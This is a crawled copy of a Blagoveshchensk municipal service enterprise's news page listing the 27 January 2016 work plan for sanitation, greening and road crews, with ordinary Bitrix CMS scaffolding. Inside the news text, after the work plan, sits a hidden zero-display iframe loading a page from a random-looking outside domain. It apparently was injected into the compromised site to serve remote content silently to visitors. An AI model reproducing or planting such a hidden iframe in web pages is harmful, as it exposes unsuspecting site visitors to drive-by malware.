

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gstkblag.ru/news/plan-rabot-podrazdeleniy-mkp-gstk-na-27-yanvarya/
body_size: 9276
content:

<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':{'i69SCE':'4b08816c9129'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/cache/css/s1/dark_studio/page_18a6f89dda692be8ab84ebfc2f72b81e/page_18a6f89dda692be8ab84ebfc2f72b81e_v1.css?16397282511139" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dark_studio/template_6b4e10e8af7ee48990c5bcc8bd7cd3b3/template_6b4e10e8af7ee48990c5bcc8bd7cd3b3_v1.css?1640158513425308" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1639725685262092"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'32400','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/dark_studio/kernel_main/kernel_main_v1.js?1639989147163007"></script>
<script type="text/javascript" src="/bitrix/js/twim.recaptchafree/script.js?16369472314421"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=ru"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/dark_studio/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16397258771051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?163694723260291"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16369472267365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?163694722716871"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/dark_studio/libs/jquery/jquery.min.js','/local/templates/dark_studio/libs/popper.js/umd/popper.min.js','/local/templates/dark_studio/libs/bootstrap/js/bootstrap.min.js','/local/templates/dark_studio/js/common.js','/local/templates/dark_studio/js/swiper.js','/bitrix/components/vision/vision.special/templates/.default/style/js/bvi.js','/bitrix/components/vision/vision.special/templates/.default/style/js/responsivevoice.min.js','/bitrix/components/vision/vision.special/templates/.default/style/js/js.cookie.js','/bitrix/components/vision/vision.special/templates/.default/style/js/responsivevoice.js','/bitrix/components/vision/vision.special/templates/.default/style/js/bvi-init.js','/bitrix/components/vision/vision.special/templates/.default/style/js/bvi.min.js','/bitrix/components/vision/vision.special/templates/.default/style/js/js.cookie.min.js','/local/templates/dark_studio/components/bitrix/menu/main/script.js','/local/templates/dark_studio/components/bitrix/search.form/header-search/script.js','/bitrix/components/bitrix/search.suggest.input/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/dark_studio/components/bitrix/news/news/bitrix/news.detail/.default/style.css','/bitrix/components/bitrix/search.suggest.input/templates/.default/style.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/local/templates/dark_studio/libs/bootstrap/css/bootstrap.min.css','/local/templates/dark_studio/style.css','/bitrix/components/vision/vision.special/templates/.default/style/css/style.css','/bitrix/components/vision/vision.special/templates/.default/style/css/bvi-font.css','/bitrix/components/vision/vision.special/templates/.default/style/css/bvi.css','/bitrix/components/vision/vision.special/templates/.default/style/css/bvi.min.css','/bitrix/components/vision/vision.special/templates/.default/style/css/bvi-font.min.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/dark_studio/template_7bc571c4e1ec385519f8224568a2bcac/template_7bc571c4e1ec385519f8224568a2bcac_v1.js?1639725877379735"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "af0c2eb3c24da832c1c2aa41d0009f5f"]); _ba.push(["host", "gstkblag.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<link rel="stylesheet" href="https://unpkg.com/swiper@7/swiper-bundle.min.css"/>
	<script src="https://unpkg.com/swiper@7/swiper-bundle.min.js"></script>

	<title>План работ подразделений МКП &quot;ГСТК&quot; на 27 января</title>
</head>
<body>
<div id="panel"></div>

	<header class="header">
		<nav class="navbar navbar-expand-sm navbar-light flex-wrap">
			<!-- <div class="row"> -->
				<div class="container d-block">
					<div class="row">
						<div class="col-lg-3 col-md-9 col-sm-9 col-6 mb-3">
							<div class="header__logo d-flex">
								<a class="navbar-brand" href="/"><img src="/include/logo.png"  srcset="/include/logo_retina.svg" width="180" alt="Муниципальное казенное предприятие города Благовещенска «Городской сервисно-торговый комплекс»" title="Муниципальное казенное предприятие города Благовещенска «Городской сервисно-торговый комплекс»"></a>
								
							</div>
						</div>
						<div class="col-lg-6 col-md-9 col-sm-9 col-6 mb-3 text-md-center pt-1"><h6 >Муниципальное бюджетное учреждение<br>«Городской сервисно-торговый комплекс»</h6></div>
						<div class="col">
							<span class="bad_vision_wrap" style="text-align:right"><div id="bxdynamic_i69SCE_start" style="display:none"></div>
<p>
<a href="#" class="bvi-open" title="������ ����� ��� ������������">Версия для слабовидящих<!--������ ����� ��� ������������--></a>
	<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script> <script src="/bitrix/components/vision/vision.special/templates/.default/style/js/responsivevoice.min.js"></script> 
	<script src="/bitrix/components/vision/vision.special/templates/.default/style/js/js.cookie.js"></script> 
	<script src="/bitrix/components/vision/vision.special/templates/.default/style/js/bvi-init.js"></script> 
	<script src="/bitrix/components/vision/vision.special/templates/.default/style/js/bvi.min.js"></script> 


<!--<div class="container-fluid">

        <div class="navbar navbar-default" role="navigation">

            <div class="row ">

                <div class="col-md-2 col-centered">

                    <p>Размер шрифта</p>

                    <br/>

                    <div class="btn-group">

                        <button type="button" id="a2" class="btn btn-default btn-sm">
                        <span class="glyphicon glyphicon-minus"></span>
   
                     </button>
             
           <button type="button" id="a1" class="btn btn-default btn-sm">
           <span class="glyphicon glyphicon-plus"></span>
               
         </button>
                 
   </div>
               
 </div>
             
   <div class="col-md-2 col-centered">
   
                 <p>Шрифт</p>
             
       <br/>
                  
    <div class="btn-group">
         
               <button type="button" class="btn btn-default btn-sm nop"  id="font1">
                        <span style="font-family:'Times New Roman';font-size:14px;">с засечками</span>
  
                        </button>
                        
                        <button type="button" class="btn btn-default btn-sm nop" id="font2">
                        <span style="font-family:'Arial';font-size:14px;">без засечек</span>

                        </button>
                  
   </div>
                    
                    
                    
                    
             
   </div>
             
   <div class="col-md-3 col-centered">
     
               <p>
                  
      <span>Цвета сайта</span>
   
                 </p>
              
                 <br/>
              
      <div class="btn-group">

                        <button type="button" class="btn btn-default btn-sm" id="c1">
                        <span class="glyphicon glyphicon-font"></span>
            
            </button>
  
                      <button type="button" class="btn btn-default btn-sm" id="c2">
                      <span class="glyphicon glyphicon-font"></span>
              
          </button>
                   
     <button type="button" class="btn btn-default btn-sm" id="c3">
     <span class="glyphicon glyphicon-font"></span>
                
        </button>
                   
     <button type="button" class="btn btn-default btn-sm" id="c4">
<span class="glyphicon glyphicon-font"></span>
               
         </button>
                      
  <button type="button" class="btn btn-default btn-sm" id="c5">
<span class="glyphicon glyphicon-font"></span>
                 
       </button>
                
    </div>
           
     </div>
           
     <div class="col-md-2 col-centered">

                    <p>Изображения</p>
  
                  <br/>
    
                <div class="btn-group" data-toggle="buttons">

                        <label class="btn btn-default  btn-sm redis">
  
                          <input type="radio" id="q156" name="imgvis" value="1" />
                          <span class="glyphicon glyphicon-eye-open"></span>

    
                         </label>

                        <label class="btn btn-default  btn-sm redis">

                        <input type="radio" id="q157" name="imgvis" value="2" />
                        <span class="glyphicon glyphicon-eye-close"></span>

                        </label>
                    
                        </div>
 
                        </div>
          
                        <div class="col-md-1 col-centered">
 
                   <p><span class="glyphicon glyphicon-resize-horizontal">Инт.</span>
 
                   </p>
 
                   <br/>

                   <div class="btn-group">

                        <button type="button" id="i2" class="btn btn-default btn-sm">
                        <span class="glyphicon glyphicon-minus"></span>

                        </button>

                        <button type="button" id="i1" class="btn btn-default btn-sm">
                        <span class="glyphicon glyphicon-plus"></span>
 
                       </button>


                    </div>

                </div>

                <div class="col-md-1 col-centered">

                <p><span class="glyphicon glyphicon-resize-vertical">Инт.</span>

                </p>
                    <br/>
                    
                <div class="btn-group">
 
                <div class="btn-group" data-toggle="buttons">

                            <label class="btn btn-default  btn-sm ol1">

                                <input type="radio" id="yr1" name="inter" value="1" /><span class="glyphicon glyphicon-resize-small"></span>


                            </label>
 
                    <label class="btn btn-default btn-sm ol1">

                    <input type="radio" id="yr2" name="inter" value="2" />
      <span class="glyphicon glyphicon-resize-full"></span>
 
      </label>
                        
</div>
                    
</div>
                
</div>
                
<div class="col-md-1 col-centered">
                    
<p></p>
                    
<br/>
                    
<div class="btn-group">
                        
<button class="btn btn-default btn-sm" id="reset"> 
<i class="glyphicon glyphicon-refresh"></i> 
Сброс</button>
                    
</div>
                
</div>
            
</div>
        
</div>
    
</div>--><div id="bxdynamic_i69SCE_end" style="display:none"></div></span>
							<div class="row justify-content-end pr-1">
<div><ul class="social-nav nav d-flex justify-content-end" style="/*margin-left: auto;*/">
<!-- <li class="nav-item">
        <a class="social-nav__item nav-link active" href="https://www.instagram.com/mkpgstk/" target="_blank"><i class="icon-instagram"></i></a>
    </li> -->
	<li class="nav-item d-flex align-items-center">
        <a class="social-nav__item nav-link d-flex" href="https://t.me/mpgstk" target="_blank">
			<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12 0C5.373 0 0 5.373 0 12C0 18.627 5.373 24 12 24C18.627 24 24 18.627 24 12C24 5.373 18.627 0 12 0ZM17.894 7.221L16.012 17.896C15.874 18.591 15.416 18.775 14.836 18.451L11.076 15.68L9.268 17.402C9.098 17.572 8.958 17.712 8.632 17.712L8.878 13.893L15.934 7.74C16.24 7.468 15.867 7.313 15.467 7.585L6.944 12.993L3.252 11.818C2.558 11.598 2.546 11.073 3.422 10.727L17.04 6.052C17.618 5.843 18.122 6.207 17.894 7.221Z" fill="#0088CC"/>
			</svg>
		</a>
    </li>
    <li class="nav-item">
        <a class="social-nav__item nav-link" href="https://ok.ru/group/58648641470711" target="_blank"><i class="icon-ok"></i></a>
    </li>
<!-- <li class="nav-item">
        <a class="social-nav__item nav-link" href="https://www.facebook.com/profile.php?id=100053430510749" target="_blank"><i class="icon-facebook"></i></a>
    </li> -->
</ul>
</div>
</div>						</div>
					</div>
				</div>
				<div class="header__nav-wrapper container d-block">
					<button class="navbar-toggler d-lg-none" type="button" data-toggle="collapse" data-target="#collapsibleNavId" aria-controls="collapsibleNavId"
						aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
					<div class="collapse navbar-collapse text-right navbar-container" id="collapsibleNavId">
							<div class="w-100">
								<div class="row position-relative">
									<div class="header__menu col-lg-7 col-sm-11">
										
<ul class="primary-menu nav justify-content-between" id="ul_catalog_menu_LkGdQn">
		<li class="nav-item">
		<a class="nav-link" href="/">
				Главная		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link active" href="/news/">
				Новости		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="/services/">
				Услуги		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="/structure/">
				О компании		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="/gallery/">
				Наши проекты		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="/contacts/">
				Контакты		</a>
	</li>
</ul>									</div>
									<div class="header__search col d-flex justify-content-end">
										<div class="search-form">
<form action="/search/">
	<script>
	BX.ready(function(){
		var input = BX("qplSKIW");
		if (input)
			new JsSuggest(input, 'pe:10,md5:,site:s1');
	});
</script>
<IFRAME
	style="width:0px; height:0px; border: 0px;"
	src="javascript:''"
	name="qplSKIW_div_frame"
	id="qplSKIW_div_frame"
></IFRAME><input
			size="15"
		name="q"
	id="qplSKIW"
	value=""
	class="search-suggest"
	type="text"
	autocomplete="off"
/>	<button type="submit" name="s" value="Поиск"><i class="icon-search"></i></button>
	<i class="icon-seach"></i>
	<button class="search-expander"><i class="icon-search"></i><i class="icon-close"></i></button>
</form>
</div>									</div>
								</div>
							</div>
					</div>
				<!-- </div> -->
			</div>
		</nav>
	</header>
	<main>

			<div class="container">
			<link href="/bitrix/css/main/font-awesome.css?163694722028777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/news/" title="Новости" itemprop="item">
					<span itemprop="name">Новости</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>План работ подразделений МКП &quot;ГСТК&quot; на 27 января</span>
			</div><div style="clear:both"></div></div>	

<div class="row">
<div class="news-detail col-lg-9">

			<span class="news-date-time">27 января 2016, 09:31</span>		
				<h1>План работ подразделений МКП &quot;ГСТК&quot; на 27 января</h1>
						<div class="news-detail__poster">
			<img
				class="detail_picture"
				border="0"
				src="/upload/iblock/7be/%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D1%82%D1%80%D0%BE%D0%B9.jpg"
				width="300"
				height="240"
				alt="План работ подразделений МКП &quot;ГСТК&quot; на 27 января"
				title="План работ подразделений МКП &quot;ГСТК&quot; на 27 января"
				/>
		</div>
							<div class="news-detail__detail-text"><b>Подразделение&nbsp;санитарной очистки&nbsp;и озеленения</b><br>
 <br>
 1. Уход за скверами - сквер 43 квартала, сквер Мира, сквер им. В.И. Ленина, сквер Мухина;<br>
 2. Формовочная обрезка деревьев с вывозом порубочных остатков - ул. Горького от ул. Кузнечной до ул. Калинина;<br>
 3. Штамбовка - сквер Мухина;<br>
 4. Работа в оранжерее.<br>
 <br>
 На участках задействованы 18 человек и 9 единиц техники.<br>
 <br>
 <b>Подразделение по ремонту и содержанию дорог</b><br>
 <br>
 1. Очистка прилотковой части дорог - ул. Ленина от ул. Чайковского до ул. Первомайской,&nbsp;ул. Горького от ул. Кузнечной до ул. Шимановского, ул. Студенческая м/у ул. Загородной и Игнатьевским шоссе;<br>
 2. Очистка тротуаров - ул. Ленина, ул. Краснофлотская;<br>
 3. Демонтаж незаконно установленной рекламы - по городц;<br>
 4. Механизированная очистка дорожного полотна - дорога до т/б Колосок, с. Белогорье.<br>
 <br>
 На участках задействованы 24 человека и 22 единицы техники.&nbsp;<br>
 <br>
 <br>
<iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;">
</iframe></div>
			
<!-- Вывод Хэштега -->
	<!-- End -->
</div>
<div class="right-infoblock col-lg-3">
	<section id="city-news">
		<div class="read_the_same">
<h1 class="section-title"><img src="/local/templates/dark_studio/img/bookmark.png">Читайте также</h1>
				<div class="news-list">
		<article class="news-item" id="bx_3218110189_1202">
					<a href="/city-news/vnimaniyu-gorozhan/" class="d-flex">
										<div class="news-item__body">
											<h2 class="news-item__title">Вниманию горожан</h2>
														</div>
					</a>
			</article>


		<article class="news-item" id="bx_3218110189_1200">
					<a href="/city-news/vnimaniyu-avtovladeltsev-42/" class="d-flex">
										<div class="news-item__body">
											<h2 class="news-item__title">Вниманию автовладельцев</h2>
														</div>
					</a>
			</article>


		<article class="news-item" id="bx_3218110189_1197">
					<a href="/city-news/vnimaniyu-avtovladeltsev-/" class="d-flex">
										<div class="news-item__body">
											<h2 class="news-item__title">Вниманию автовладельцев </h2>
																<p class="news-item__preview">По информации администрации города, в связи с проведением ремонтных работ...</p>
									</div>
					</a>
			</article>


		<article class="news-item" id="bx_3218110189_1193">
					<a href="/city-news/vnimaniyu-avtovladeltsev-41/" class="d-flex">
										<div class="news-item__body">
											<h2 class="news-item__title">ВНИМАНИЮ АВТОВЛАДЕЛЬЦЕВ</h2>
														</div>
					</a>
			</article>


</div>
		
				</div>
			</section>
		</div>
</div>
<!-- </div> -->
<p><a href="/news/">Возврат к списку</a></p>
	</div>
</main>

<footer class="footer">
	<nav class="navbar footer_wrap flex-wrap">
			<!-- <div class="row"> -->
				<div class="container d-block">
					<div class="row footer_description_wrap">
						<div class="col-lg-5 col-md-7 col-sm-7 col-xs-5 col-12">
							<div class="footer_description d-flex">
								<span class="footer_description_main">Муниципальное бюджетное учреждение<br>«Городской сервисно-торговый комплекс»</span>
							</div>
						</div>
						<div class="col-lg-7 col-md-5 col-sm-5 col-12">
							<div class="row justify-content-end pr-1">
<div><ul class="social-nav nav d-flex justify-content-end" style="/*margin-left: auto;*/">
<!-- <li class="nav-item">
        <a class="social-nav__item nav-link active" href="https://www.instagram.com/mkpgstk/" target="_blank"><i class="icon-instagram"></i></a>
    </li> -->
	<li class="nav-item d-flex align-items-center">
        <a class="social-nav__item nav-link d-flex" href="https://t.me/mpgstk" target="_blank">
			<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12 0C5.373 0 0 5.373 0 12C0 18.627 5.373 24 12 24C18.627 24 24 18.627 24 12C24 5.373 18.627 0 12 0ZM17.894 7.221L16.012 17.896C15.874 18.591 15.416 18.775 14.836 18.451L11.076 15.68L9.268 17.402C9.098 17.572 8.958 17.712 8.632 17.712L8.878 13.893L15.934 7.74C16.24 7.468 15.867 7.313 15.467 7.585L6.944 12.993L3.252 11.818C2.558 11.598 2.546 11.073 3.422 10.727L17.04 6.052C17.618 5.843 18.122 6.207 17.894 7.221Z" fill="#0088CC"/>
			</svg>
		</a>
    </li>
    <li class="nav-item">
        <a class="social-nav__item nav-link" href="https://ok.ru/group/58648641470711" target="_blank"><i class="icon-ok"></i></a>
    </li>
<!-- <li class="nav-item">
        <a class="social-nav__item nav-link" href="https://www.facebook.com/profile.php?id=100053430510749" target="_blank"><i class="icon-facebook"></i></a>
    </li> -->
</ul>
</div>
</div>						</div>
					</div>
				</div>
				<div class="container d-block">
					<div class="navbar-collapse" id="collapsibleNavId">
							<div class="w-100">
								<div class="row">
									<div class="footer_menu col-lg-11">
								
<ul class="primary-menu nav justify-content-between" id="ul_catalog_menu_XEVOpk">
		<li class="nav-item">
		<a class="nav-link" href="/">
				Главная		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link active" href="/news/">
				Новости		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="">
				Тарифы		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="/gallery/">
				Наши проекты		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="/contacts/">
				Контакты		</a>
	</li>
		<li class="nav-item">
		<a class="nav-link" href="/kommercheskie-uslugi/">
				Услуги		</a>
	</li>
</ul>							</div>
						</div>
					</div>
		<!-- </div> -->
			</div>
	</nav>

	<div class="container copyright d-flex justify-content-between align-items-center">
		<p>© ГСТК. Все права защищены.</p>
		<div class="footer-developer my-3">
			<a href="https://darkstudio.pro/" target="_blank">
				<img src="/local/templates/dark_studio/img/cropped-logo.png" alt="">
				<span>Сайт сделали в<br>DarkStudio</span>
			</a>
		</div>
	</div>
</footer>	
<script>
	BX.ready(function(){
		var upButton = document.querySelector('[data-role="eshopUpButton"]');
		BX.bind(upButton, "click", function(){
			var windowScroll = BX.GetWindowScrollPos();
			(new BX.easing({
				duration : 500,
				start : { scroll : windowScroll.scrollTop },
				finish : { scroll : 0 },
				transition : BX.easing.makeEaseOut(BX.easing.transitions.quart),
				step : function(state){
					window.scrollTo(0, state.scroll);
				},
				complete: function() {
				}
			})).animate();
		})
	});
</script>

</body>
</html><!--b264fcebd013bcd88fd9cfc981ac81fa-->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://gstkblag.ru/news/plan-rabot-podrazdeleniy-mkp-gstk-na-27-yanvarya/?bxrand=1768985688315
body_size: 612
content:
{'js':['/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/local/templates/dark_studio/libs/jquery/jquery.min.js','/local/templates/dark_studio/libs/popper.js/umd/popper.min.js','/local/templates/dark_studio/libs/bootstrap/js/bootstrap.min.js','/local/templates/dark_studio/js/common.js','/local/templates/dark_studio/js/swiper.js','/bitrix/components/vision/vision.special/templates/.default/style/js/bvi.js','/bitrix/components/vision/vision.special/templates/.default/style/js/responsivevoice.min.js','/bitrix/components/vision/vision.special/templates/.default/style/js/js.cookie.js','/bitrix/components/vision/vision.special/templates/.default/style/js/responsivevoice.js','/bitrix/components/vision/vision.special/templates/.default/style/js/bvi-init.js','/bitrix/components/vision/vision.special/templates/.default/style/js/bvi.min.js','/bitrix/components/vision/vision.special/templates/.default/style/js/js.cookie.min.js','/local/templates/dark_studio/components/bitrix/menu/main/script.js','/local/templates/dark_studio/components/bitrix/search.form/header-search/script.js','/bitrix/components/bitrix/search.suggest.input/templates/.default/script.js','/local/templates/dark_studio/components/bitrix/menu/main/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'32400','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768985688','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c522d76f7f74a97cf3c85bfc4113f63a'},'css':['/local/templates/dark_studio/components/bitrix/menu/main/style.css','/bitrix/components/bitrix/search.suggest.input/templates/.default/style.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/local/templates/dark_studio/components/bitrix/news/news/bitrix/news.detail/.default/style.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://gstkblag.ru/include/logo_retina.svg
body_size: 1816
content:
<svg width="115" height="24" viewBox="0 0 115 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.5706 5.79331V22.7931H34.4465V1.11374H49.7373V5.79331H39.5706ZM62.318 23.1618C59.2204 23.1618 56.5455 22.1256 54.3704 19.9107C52.2085 17.7094 51.208 15.0282 51.208 11.9508C51.208 8.89725 52.2105 6.23498 54.3549 4.05118C56.5823 1.78369 59.337 0.754883 62.4946 0.754883C65.764 0.754883 68.5415 1.98546 70.8686 4.2707L71.0237 4.42296L67.9438 7.97799L67.7686 7.81937C66.2742 6.46874 64.5154 5.52559 62.4642 5.52559C60.7739 5.52559 59.3628 6.13661 58.2263 7.38888C57.0561 8.67751 56.5391 10.2163 56.5391 11.9508C56.5391 13.6748 57.0467 15.2125 58.1973 16.504C59.3339 17.7795 60.7575 18.3962 62.4639 18.3962C64.5584 18.3962 66.3739 17.3422 67.8838 15.967L68.0527 15.813L71.331 19.3192L71.1836 19.4773C68.8039 22.0285 65.7887 23.1618 62.318 23.1618ZM79.8699 5.87919H73.4204V1.11374H91.4484V5.87919H84.994V22.7931H79.8699V5.87919ZM100.121 10.0334L108.4 1.11374H114.68L105.798 10.3741L114.995 22.7931H108.813L102.32 13.8956L100.121 16.1753V22.7931H94.9973V1.11374H100.121L100.121 10.0334Z" fill="#2B2B2A"/>
